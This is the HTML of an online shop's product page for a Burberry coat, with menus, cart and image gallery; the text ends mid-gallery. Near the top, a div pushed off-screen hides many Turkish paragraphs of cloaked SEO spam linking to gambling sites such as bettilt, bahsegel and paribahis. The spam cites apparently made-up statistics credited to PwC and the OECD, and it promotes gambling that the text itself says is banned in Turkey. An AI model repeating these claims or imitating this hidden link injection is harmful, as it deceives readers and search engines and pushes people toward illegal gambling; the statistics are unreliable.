<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-193055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193055 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">My Account</a></li>
	<li id="menu-item-193057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193057 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/my-account/orders/" class="woodmart-nav-link">Orders</a></li>
	<li id="menu-item-193056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193056 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/wishlist/" class="woodmart-nav-link">Wishlist</a></li>
	<li id="menu-item-193060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193060 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">Lost Password</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-193058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193058 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-2963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2963 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192909 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link">Frequently Asked Questions</a></li>
	<li id="menu-item-192910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192910 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/payment-methods/" class="woodmart-nav-link">Payment Methods</a></li>
	<li id="menu-item-192913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192913 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/contact-us-5/" class="woodmart-nav-link">Contact Us</a></li>
	<li id="menu-item-192912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192912 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/preshipment-photos/" class="woodmart-nav-link">Preshipment Photos</a></li>
	<li id="menu-item-192911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192911 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/archives/" class="woodmart-nav-link">testimonials</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-192918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192918 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/we-want-your-feedback/" class="woodmart-nav-link"><span class="nav-link-text">We Want Your Feedback!</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener whb-6pjkwl1q2wgy03xl7afd">
	<a href="https://designers-discreet.ru/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
									<span class="subtotal-divider">/</span>
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-lzw20uetw7oguv8up6w7" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>

	</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	<div style='position:absolute;left:-8137px;'><div style='position:absolute;left:-7356px;width:1296px;'><p>Kullanıcı verilerini koruma altına alan güvenli sistemleriyle <a href="https://www.dunsterbc.net" title="Madridbet">Madridbet</a> farkını ortaya koyuyor.</p><p>Bahis deneyimini bir üst seviyeye taşıyan <a href="https://poachedmag.com" title="bettilt">bettilt</a> gelişmiş analiz araçlarıyla öne çıkıyor.</p><p>Kumarhane keyfini farklı bir boyuta taşıyan <a href="https://www.radiolapizarra.com">bettilt</a> kullanıcıların ilgisini topluyor.</p><p>Online oyun deneyimini daha kazançlı hale getiren <a href="https://www.chefvincecooks.com" title="bettilt">bettilt</a> kullanıcı odaklıdır.</p><p>Bahis dünyasında modern ve hızlı altyapısıyla öne çıkan <a href="https://nytconnectionshints.com/" title="bahsegel">bahsegel</a> kullanıcılarına fark yaratır.</p><p>Yeni yatırımlar sonrası verilen <a href="https://electbryancutler.com" title="bahsegel 2025">bahsegel güncel giriş</a> ödülleri kullanıcıları memnun ediyor.</p><p>Kullanıcı güvenliği için gelişmiş şifreleme sistemlerine sahip olan <a href="https://rideitalia.com/" title="bahsegel">bahsegel</a> gizliliğinizi korur.</p><p>Canlı baccarat oyunları Asya’da pazarın %60’ını oluştururken, Avrupa’da bu oran %22’dir; her iki varyant da <a href="https://vuturefood.com/" title="bettilt">bettilt kayıp bonusu</a>’te mevcuttur.</p><p>Türkiye’de her yıl binlerce yasa dışı bahis sitesi engellenmektedir, <a href="https://tirediscountcenter.net/" title="bettilt">bettilt deneme bonusu</a> yasal alternatif sunar.</p><p>Online oyun keyfini artırmak isteyenler <a href="https://snus-s.com" title="paribahis 2025">paribahis giriş</a> seçeneklerini değerlendiriyor.</p><p>2024 verilerine göre Türk oyuncuların %68’i <a href="https://www.sunaurataylor.org" title="bettilt">bettilt hiriş</a> gibi yabancı lisanslı siteleri tercih ediyor.</p><p>Global RTP ortalaması %95.2 iken, <a href="https://psychiatristdrsoumiyamudgal.com/" title="bettilt">bettilt güncel giriş adresi</a> slot oyunlarında bu oranı %97’ye çıkarmıştır.</p><p>Kumarhane eğlencesini seven oyuncular <a href="https://www.thesprucedgoose.com/" title="bettilt 2025 giriş">bettilt</a> kategorisinde vakit geçiriyor.</p><p>Kullanıcılar hızlı işlem için <a href="https://adornadmire.com" title="paribahis 2025">paribahis</a> adresini seçiyor.</p><p>Dijital dünyada popülerliği artan <a href="https://alareenmartialarts.com/" title="bahsegel 2025 giriş">bahsegel</a> kategorileri tercih ediliyor.</p><p>Slot makineleri ve rulet heyecanı yaşayan kullanıcılar <a href="https://www.24hrlocksmithservices.com/">bettilt giriş</a> sayfasına yöneliyor.</p><p>Canlı rulet masaları, <a href="https://www.digital-knowledge.org" title="bahsegel">bahsegel canlı destek nerede</a> üzerinde farklı temalar ve tasarımlarla sunulur.</p><p>Güvenilir yatırım yöntemleriyle öne çıkan <a href="https://www.lakewindsgolfclub.com/" title="paribahis">paribahis</a> işlem hızında sınır tanımaz.</p><p>2025 yılında piyasaya çıkacak olan <a href="https://www.halden-idrettsrad.com" title="paribahis 2025 giriş">paribahis</a> yeni kampanyalarla geliyor.</p></div> <div style='position:absolute;left:-8820px;width:1113px;'><p>Her an işlem yapmak için kullanıcılar <a href="https://www.eyeleveleastcobb.com/" title="bettilt 2025">bettilt</a> uygulamasını kullanıyor.</p></div> <div style='position:absolute;left:-8894px;width:1189px;'><p>Avrupa’daki oyuncuların %44’ü ortalama olarak ayda 15 farklı bahis yapmaktadır; <a href="https://construyendociudad.com/" title="bettilt">bettilt hoşgeldin bonusu</a> kullanıcılarının ortalaması bu değerin üzerindedir.</p></div> <p>PwC verilerine göre dünya genelinde online oyun sektöründe kullanıcı memnuniyeti %88 seviyesindedir; bu oran <a href="https://whitneymcmillan.com/" title="bahsegel">bahsegel bonus</a>’te %94’tür.</p> <p>Canlı rulet yayınları, ses ve görüntü kalitesinde yüksek performans sunar; <a href="https://www.daysinnpottstownpa.com/" title="bahsegel">bahsegel indir apk</a> altyapısını sürekli günceller.</p> <p>Ruletin heyecanı, her turun sonunda topun hangi bölmeye düşeceğini beklemekle başlar; <a href="https://www.chateau-du-barroux.com/" title="paribahis">paribahis bonus kodu</a> bu atmosferi kusursuz yansıtır.</p><p>Klasik kumarhane heyecanını evinize getiren <a href="https://www.digital-knowledge.org/" title="bahsegel 2025">bahsegel</a> platformda bolca mevcut.</p><p>Bahis kullanıcılarının %59’u canlı oyunlarda bonus tekliflerinden yararlanmaktadır; bu promosyonlar <a href="https://alareenmartialarts.com/" title="bahsegel">bahsegel kayıp bonusu</a>’te düzenli olarak güncellenir.</p> <p>Kumarhane atmosferini yaşamak isteyenler <a href="https://www.halden-idrettsrad.com" title="Paribahis 2025 giriş">Paribahis</a> ile keyif buluyor.</p> <p>Online oyunlarda RTP oranı ortalama %95.8 olarak ölçülürken, <a href="https://www.hillcrestconstructioncompany.com/" title="Bahsegel">Bahsegel mobil uygulama</a> bu oranı %97.4 seviyesine taşımaktadır.</p> <p>İnternet üzerinden keyifli vakit geçirmek için <a href="https://www.radiolapizarra.com">bettilt giris</a> bölümü kullanılıyor.</p><p>PwC’nin 2024 raporuna göre, çevrimiçi bahislerde ortalama kullanıcı memnuniyet süresi 18 aydır; bu süre <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis bonus</a>’te 22 aya kadar uzamaktadır.</p><p>Curacao Gaming Authority, 2025 itibarıyla dünya çapında 800’den fazla lisanslı bahis operatörünü yönetmektedir; bunlardan biri <a href="https://electbryancutler.com" title="bahsegel">bahsegel gitiş</a>’tir.</p> <p>Türkiye’deki bahisçiler için en güvenilir adreslerden biri <a href="https://www.zlbrake.com/" title="rokubet 2025">rokubet giriş</a> olmaya devam ediyor.</p> <p>Kazançlı bahis deneyimi arayan herkes için <a href="https://rumiyatak.com/" title="Rokubet">Rokubet</a> doğru seçimdir.</p> <p>OECD verileri, kullanıcıların %83’ünün bonus çevrim kurallarını açıkça açıklayan platformlara güvendiğini göstermektedir; <a href="https://morningdesertdubaisafari.com/" title="Bahsegel">Bahsegel gitiş</a> şeffaflığıyla fark yaratır.</p> <p>Canlı maç yayınlarını izlerken aynı anda bahis yapma imkanı sunan <a href="https://bambangsoesatyo.info" title="bettilt">bettilt</a> heyecanı artırıyor.</p><p>Türk oyuncular genellikle Avrupa ruleti tercih eder çünkü tek sıfır seçeneğiyle kazanma ihtimali <a href="https://www.dunsterbc.net" title="madridbet">madridbet giirş</a> sitesinde daha yüksektir.</p> <p>Online kumar, Türkiye yasalarına göre yasaklanmıştır; ancak <a href="https://www.siliconvalleyimmigrationlawyer.com/" title="Bahsegel">Bahsegel para çekme</a> gibi lisanslı platformlar uluslararası erişim sağlar.</p> <p>Oyuncular hızlı erişim sağlamak için <a href="https://gibrem.com/">bahsegel giriş</a> adresini kullanıyor.</p> <p>Her rulet turu gerçek zamanlı olarak başlar ve <a href="https://www.digital-knowledge.org/" title="bahsegel">bahsegel indir apk</a> gecikmesiz yayın teknolojisiyle kesintisiz çalışır.</p> <p>Avrupa’daki lisanssız bahis sitelerinin ortalama kullanıcı memnuniyet oranı %46 iken, lisanslı sitelerde bu oran %91’dir; <a href="https://tramitesenpanama.com" title="paribahis">paribahisgiriş</a> ikinci gruptadır.</p><p>Ekstra kazanç arayan bahisçiler <a href="https://www.sunaurataylor.org" title="bettilt 2025">bettilt</a> fırsatlarını asla kaçırmıyor.</p><p>Kumarhane eğlencesini dijital dünyaya taşıyan <a href="https://www.halden-idrettsrad.com" title="paribahis 2025 giriş">paribahis</a> bölümünde her zevke hitap eden seçenekler mevcut.</p> <p>Türkiye’de bahis severler için öne çıkan <a href="https://coastshop.net/" title="Bahsegel 2025">Bahsegel giriş</a> farklı promosyonlar ve yüksek oranlar sunuyor.</p> <p>Türkiye’de kumar bağımlılığıyla mücadele için “Yeşilay” aktif programlar yürütür, <a href="https://thepossibilitiesproject.co/" title="Bahsegel">Bahsegel hiriş</a> sorumlu oyun politikalarını destekler.</p> <p>Kullanıcıların gönül rahatlığıyla işlem yapabilmesi için <a href="https://www.radiolapizarra.com" title="bettilt 2025 giriş">bettilt</a> politikaları uygulanıyor.</p> <p>Bahis dünyasında kullanıcıların %52’si yatırım işlemlerini mobil uygulamalardan yapmaktadır; <a href="https://www.sunaurataylor.org" title="Bettilt">Bettilt gitiş</a> bu işlemleri optimize etmiştir.</p> <p>Kullanıcılarına özel ödül ve geri ödeme programlarıyla <a href="https://coastshop.net/" title="bahsegel">bahsegel</a> kazanç sağlar.</p><p>Her kullanıcı için öncelik olan <a href="https://laollaarrocera.com/" title="bahsegel 2026 giriş">bahsegel</a> işlemleri güvence sağlıyor.</p><p>Anında erişim sağlamak isteyen kullanıcılar <a href="https://rideitalia.com/" title="bahsegel 2026 giriş">bahsegel</a> versiyonunu tercih ediyor.</p> <p>Spor karşılaşmalarına hızlı bahis yapmak için <a href="https://coastshop.net/">bahsegel giriş</a> kategorisi seçiliyor.</p><p>PwC verilerine göre, çevrimiçi bahis kullanıcılarının %32’si mobil uygulama indirmek yerine doğrudan tarayıcı üzerinden oynamayı tercih ediyor; <a href="https://www.leddisplayroyal.com/" title="bettilt">bettilt 2026</a> bu iki yöntemi de destekler.</p> <p>Adres değişiklikleri nedeniyle kullanıcılar <a href="https://augioa.com/">Bahsegel</a> üzerinden sisteme bağlanıyor.</p><p>2026’te kullanıcı dostu tasarımıyla <a href="https://www.nueverainfotech.com/" title="Bettilt 2026 giriş">Bettilt</a> sürümü geliyor.</p> <p>Mobil kullanıcı deneyimini geliştiren <a href="https://www.quartoelemento.com/" title="Bettilt 2026">Bettilt</a> sistemi oldukça popüler.</p> <p>Her zaman güncel kampanyalarla oyuncularını ödüllendiren <a href="https://www.brothers-trip.com/" title="Bahsegel">Bahsegel</a> farkını hissettirir.</p> <p>Canlı maç heyecanını artırmak için <a href="https://www.experimentalgamelab.net" title="bettilt 2026">bettilt</a> kategorisi ziyaret ediliyor.</p><p>Yatırımlarını artırmak isteyenler <a href="https://zaradobit.com" title="bahsegel 2026">bahsegel güncel giriş</a> kampanyalarına yöneliyor.</p><p>Kullanıcılar ekstra fırsatlar için <a href="https://ideadan.com">bahsegel</a> promosyonlarını takip ediyor.</p><p>Bahis deneyimini keyifli hale getiren tasarımıyla <a href="https://kabayim.com" title="bettilt">bettilt</a> kullanıcılarını memnun ediyor.</p><p>Yatırım yapanlar için özel olarak hazırlanan <a href="https://anthonyhopkinsmovies.com">bettilt güncel giriş</a> kampanyaları büyük ilgi görüyor.</p> <p>Cep telefonundan işlem yapmak isteyenler <a href="https://webmobril.org">bahsegel</a> çözümünü kullanıyor.</p><p>Online oyun keyfini artırmak isteyenler <a href="https://www.jejuricity.com" title="bettilt 2026">bettilt giriş</a> seçeneklerini değerlendiriyor.</p><p>Dijital dünyada popülerliği artan <a href="https://www.mywanderlist.com" title="paribahis 2026 giriş">paribahis</a> kategorileri tercih ediliyor.</p> <p>Her cihazda çalışan <a href="https://www.southjerseyhomes.info">bahsegel</a> uygulaması kullanıcıların ilgisini çekiyor.</p><p>Kumarhane eğlencesini dijital dünyaya taşıyan <a href="https://datadex.me">bahsegel</a> çeşitliliği artıyor.</p><p>Engellemelerden etkilenmemek için <a href="https://kqarchitects.com" title="bettilt 2026 giriş">bettilt</a> sık sık kontrol ediliyor.</p> <p>Bahis dünyasında kaliteyi standart haline getiren <a href="https://geometrydashapkfree.com/" title="Bettilt">Bettilt casino</a>, kullanıcılarına sürdürülebilir bir oyun deneyimi yaşatır.</p></div>
		


<div id="product-10126" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-10126 status-publish first instock product_cat-burberry-clothes product_cat-coats-jackets has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7013-300x300.jpg" data-thumb-alt="Burberry Coat - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7013.jpg"><img width="600" height="630" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7013-600x630.jpg" class="wp-post-image wp-post-image" alt="Burberry Coat - Image 1" title="IMG_7013.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7013.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7013.jpg" data-large_image_width="1000" data-large_image_height="1050" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7013-600x630.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7013-286x300.jpg 286w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7013-975x1024.jpg 975w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7013-768x806.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7013.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7014-300x300.jpg" data-thumb-alt="Burberry Coat - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7014.jpg">
					<img loading="lazy" width="600" height="630" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7014-600x630.jpg" class="" alt="Burberry Coat - Image 2" title="IMG_7014.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7014.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7014.jpg" data-large_image_width="1000" data-large_image_height="1050" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7014-600x630.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7014-286x300.jpg 286w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7014-975x1024.jpg 975w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7014-768x806.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7014.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7021-300x300.jpg" data-thumb-alt="Burberry Coat - Image 3" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7021.jpg">
					<img loading="lazy" width="600" height="482" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7021-600x482.jpg" class="" alt="Burberry Coat - Image 3" title="IMG_7021.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7021.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7021.jpg" data-large_image_width="1000" data-large_image_height="803" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7021-600x482.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7021-300x241.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7021-768x617.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7021.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7020-300x300.jpg" data-thumb-alt="Burberry Coat - Image 4" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7020.jpg">
					<img loading="lazy" width="600" height="651" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7020-600x651.jpg" class="" alt="Burberry Coat - Image 4" title="IMG_7020.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7020.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7020.jpg" data-large_image_width="1000" data-large_image_height="1085" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7020-600x651.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7020-276x300.jpg 276w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7020-944x1024.jpg 944w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7020-768x833.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7020.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7019-300x300.jpg" data-thumb-alt="Burberry Coat - Image 5" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7019.jpg">
					<img loading="lazy" width="600" height="462" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7019-600x462.jpg" class="" alt="Burberry Coat - Image 5" title="IMG_7019.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7019.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7019.jpg" data-large_image_width="1000" data-large_image_height="770" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7019-600x462.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7019-300x231.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7019-768x591.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7019.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7018-300x300.jpg" data-thumb-alt="Burberry Coat - Image 6" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7018.jpg">
					<img loading="lazy" width="600" height="513" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7018-600x513.jpg" class="" alt="Burberry Coat - Image 6" title="IMG_7018.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7018.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7018.jpg" data-large_image_width="1000" data-large_image_height="855" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7018-600x513.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7018-300x257.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7018-768x657.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7018.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7017-300x300.jpg" data-thumb-alt="Burberry Coat - Image 7" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7017.jpg">
					<img loading="lazy" width="600" height="527" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7017-600x527.jpg" class="" alt="Burberry Coat - Image 7" title="IMG_7017.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7017.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7017.jpg" data-large_image_width="1000" data-large_image_height="878" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7017-600x527.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7017-300x263.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7017-768x674.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7017.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7016-300x300.jpg" data-thumb-alt="Burberry Coat - Image 8" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7016.jpg">
					<img loading="lazy" width="600" height="562" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7016-600x562.jpg" class="" alt="Burberry Coat - Image 8" title="IMG_7016.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7016.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7016.jpg" data-large_image_width="1000" data-large_image_height="936" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7016-600x562.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7016-300x281.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7016-768x719.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7016.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7015-300x300.jpg" data-thumb-alt="Burberry Coat - Image 9" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7015.jpg">
					<img loading="lazy" width="600" height="519" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7015-600x519.jpg" class="" alt="Burberry Coat - Image 9" title="IMG_7015.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7015.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7015.jpg" data-large_image_width="1000" data-large_image_height="865" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7015-600x519.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7015-300x260.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7015-768x664.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7015.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7013-300x300.jpg" class="attachment-300x300 size-300x300" alt="Burberry Coat" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7013-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7013-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7013-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7013-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7014-300x300.jpg" class="attachment-300x300 size-300x300" alt="Burberry Coat - Image 2" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7014-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7014-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7014-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7014-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
